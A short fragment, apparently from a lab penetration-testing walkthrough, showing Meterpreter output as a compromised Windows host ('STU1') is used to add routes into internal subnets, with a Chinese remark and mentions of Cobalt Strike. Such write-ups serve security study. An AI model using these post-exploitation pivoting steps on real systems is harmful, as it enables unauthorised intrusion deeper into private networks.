 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.65.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 2
192.168.52.0 255.255.255.0 Session 2
192.168.65.0 255.255.255.0 Session 2
52网段已经添加上了
meterpreter >
cobaltstrike
cobaltstrike